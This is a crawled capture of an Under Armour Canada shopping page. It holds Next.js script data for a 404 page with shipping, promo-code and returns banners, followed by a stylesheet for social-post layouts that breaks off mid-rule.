f.push([1,"98:I[550804,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/8ffd95311e3bbf5b.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/80a9a79c4355d932.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n97:[\"$\",\"$L98\",null,{\"statusCode\":404,\"pageContent\":\"$4f:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"99:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9a:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"9b:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"$1f\",null,{\"children\":[\"$\",\"$L99\",null,{\"headerBanner\":{\"id\":\"header-banner-ca\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/en-ca/t/shipping.html\\\"\u003e\u003cspan\u003eFREE Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/en-ca/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$L9a\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$L9b\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 60 days if purchased from UA.ca, or a store location. It’s fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.ca/s/article/Under-Armour-Return-Policy-canada\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/41ce3c5dd42f3902.css
body_size: 11945
content:
@keyframes AthletePicksLayout-module-scss-module__ulrZ1q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthletePicksLayout-module-scss-module__ulrZ1q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthletePicksLayout-module-scss-module__ulrZ1q__athlete-picks-layout{width:100%;min-height:100vh;max-width:var(--max-width);margin:0 auto var(--spacing-sm)}@media screen and (min-width:1024px){.AthletePicksLayout-module-scss-module__ulrZ1q__athlete-picks-layout{padding:0 var(--spacing-3xl)}}
@keyframes SocialGrid-module-scss-module__A2LwLa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialGrid-module-scss-module__A2LwLa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialGrid-module-scss-module__A2LwLa__social-group{grid-gap:var(--spacing-2xs);grid-template-rows:repeat(2,50%);grid-template-columns:repeat(2,50%);justify-content:space-between;display:grid}@media screen and (min-width:1024px){.SocialGrid-module-scss-module__A2LwLa__social-group{grid-template-rows:auto;grid-template-columns:repeat(4,calc(25% - var(--spacing-2xs)))}}.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post{cursor:pointer;width:100%;height:max-content;display:flex;position:relative}.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post .SocialGrid-module-scss-module__A2LwLa__social-post-video{right:var(--spacing-2xs);top:var(--spacing-2xs);height:var(--spacing-sm);width:var(--spacing-sm);position:absolute}@media screen and (min-width:1024px){.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post .SocialGrid-module-scss-module__A2LwLa__social-post-video{height:var(--spacing-md);width:var(--spacing-md);right:var(--spacing-xs);top:var(--spacing-xs)}}.SocialGrid-module-scss-module__A2LwLa__social-group .SocialGrid-module-scss-module__A2LwLa__social-post img{width:100%;height:100%}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper,.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .SocialGrid-module-scss-module__A2LwLa__carousel-positioner{position:relative}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper [data-carousel-item]>div{width:100%;height:auto}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .round-nav-actions{left:calc(var(--spacing-xs));right:calc(var(--spacing-xs))}@media screen and (min-width:1024px){.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .round-nav-actions{left:calc(var(--spacing-xs)*-1);right:calc(var(--spacing-xs)*-1)}}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .carousel-pagination{margin-top:var(--spacing-2xs)}.SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper .carousel-pagination>button{padding:var(--spacing-2xs)}.SocialGrid-module-scss-module__A2LwLa__social-swiper{position:relative}.SocialGrid-module-scss-module__A2LwLa__social-swiper ul{margin:0;padding:0;list-style:none}.SocialGrid-module-scss-module__A2LwLa__social-swiper ul li{overflow:hidden}.SocialGrid-module-scss-module__A2LwLa__social-swiper .SocialGrid-module-scss-module__A2LwLa__slider-nav-wrap{position:absolute}
@keyframes SocialPost-module-scss-module__BLYL0G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialPost-module-scss-module__BLYL0G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@keyframes SocialPost-module-scss-module__BLYL0G__pulse-animation{0%,to{transform:scale(.78)}45%{transform:scale(.9)}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper{flex:1;position:relative}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width{display:flex}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__media-wrapper{flex:3}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{flex-direction:column;flex:2;display:flex;overflow-y:auto}}@media screen and (min-width:1024px) and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{max-height:1170px}}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper{background-color:var(--color-white);color:var(--color-black);padding:var(--spacing-md)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption{color:var(--color-black);-webkit-line-clamp:var(--font-regular);white-space:break-spaces}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption img{float:left}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption .SocialPost-module-scss-module__BLYL0G__handle{margin-bottom:var(--spacing-sm);display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__button-more{display:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper{margin:0 var(--spacing-md)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3{display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{position:inherit;height:max-content!important}}@media screen and (min-width:1024px) and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{grid-gap:0;grid-template-rows:auto;grid-template-columns:auto}}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{position:inherit}}@media screen and (min-width:1024px) and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{border-bottom:1px solid var(--color-grey-2);padding:var(--spacing-xs)0}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__full-width .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li:last-child{border:none}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded{flex-direction:column;display:flex}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded{max-height:calc(100dvh - var(--swiper-pagination-height));flex-direction:row}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper{aspect-ratio:auto 1;background:var(--color-grey-2);justify-content:center;width:100%;display:flex;position:relative;overflow:hidden}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper .SocialPost-module-scss-module__BLYL0G__media-image-background{filter:blur(10px)brightness(80%)drop-shadow(0 0 9px #000);background-position:50%;background-size:cover;width:100%;height:100%;position:absolute}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper{width:65%;height:76vh;position:sticky;top:0}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper .SocialPost-module-scss-module__BLYL0G__media-image,.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__media-wrapper video{z-index:1;width:auto;max-width:100%;height:100%;max-height:100%;margin:auto;display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{flex-direction:column;flex:2;display:flex}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{overflow-y:auto}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper{background-color:var(--color-white);color:var(--color-black);padding:var(--spacing-sm);display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper img{float:left}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__handle{margin-bottom:var(--spacing-xs);display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption{color:var(--color-black);white-space:break-spaces;-webkit-line-clamp:unset;text-overflow:ellipsis;-webkit-line-clamp:5;-webkit-box-orient:vertical;margin:0;display:-webkit-box}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__button-more{display:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper{margin:0 var(--spacing-sm)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3{text-transform:capitalize;display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{position:inherit;grid-gap:var(--spacing-xs);grid-template-rows:49% 49%;grid-template-columns:49% 49%;display:grid;height:max-content!important}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots{grid-gap:0;grid-template-rows:auto;grid-template-columns:auto}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{position:inherit}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li{border-bottom:1px solid var(--color-grey-2);padding:var(--spacing-xs)0}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper.SocialPost-module-scss-module__BLYL0G__expanded .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots li:last-child{border:none}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__media-wrapper .SocialPost-module-scss-module__BLYL0G__media-image,.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__media-wrapper video{width:100%;height:auto;display:block}@media screen and (max-width:1023px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper{height:auto!important}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper{color:var(--color-white);padding:var(--spacing-xs);background-color:var(--color-black);font-size:var(--font-size-body-large);align-items:flex-start;margin-top:-5px;display:flex}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info{display:flex}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info .SocialPost-module-scss-module__BLYL0G__profile-photo{border-radius:var(--border-radius-round);margin-right:var(--spacing-2xs);height:var(--spacing-sm);width:var(--spacing-sm);position:relative}@media screen and (min-width:1024px){.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info .SocialPost-module-scss-module__BLYL0G__profile-photo{position:unset}}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__profile-info svg.SocialPost-module-scss-module__BLYL0G__profile-photo{margin-top:var(--spacing-3xs);height:var(--spacing-xs);width:var(--spacing-xs);border-radius:0}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__handle{margin-right:var(--spacing-2xs);font-weight:var(--font-bold)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__caption{color:var(--color-grey-1);font-size:var(--font-size-body);line-height:var(--spacing-sm);text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__full-caption{white-space:break-spaces;display:block}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__post-content-wrapper .SocialPost-module-scss-module__BLYL0G__post-content .SocialPost-module-scss-module__BLYL0G__button-more{color:var(--color-grey-4);text-decoration:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3{font-size:var(--font-size-body);text-transform:none;margin-bottom:var(--spacing-2xs);margin-top:var(--spacing-2xs);display:none}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper .SocialPost-module-scss-module__BLYL0G__hotspots-wrapper h3 .SocialPost-module-scss-module__BLYL0G__product-length{font-size:var(--font-size-body);font-weight:var(--font-regular);margin-left:var(--spacing-3xs)}.SocialPost-module-scss-module__BLYL0G__instagram-wrapper .SocialPost-module-scss-module__BLYL0G__post-data-wrapper 